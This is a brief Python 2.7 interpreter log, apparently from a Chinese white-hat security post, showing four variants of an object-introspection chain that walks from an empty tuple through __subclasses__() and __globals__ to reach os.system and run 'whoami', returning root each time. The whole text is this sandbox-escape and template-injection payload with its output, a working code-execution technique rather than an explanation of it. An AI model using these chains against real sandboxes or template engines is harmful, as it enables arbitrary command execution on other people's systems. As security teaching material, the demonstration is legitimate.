 Python 2.7.5 (default, Apr  9 2019, 14:30:50)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-36)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> ().__class__.__bases__[0].__subclasses__()[68].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__base__.__subclasses__()[73].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__mro__[1].__subclasses__()[68].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__mro__[1].__subclasses__()[73].__init__.__globals__['os'].system('whoami')
root
0
>>>
白帽子搞安全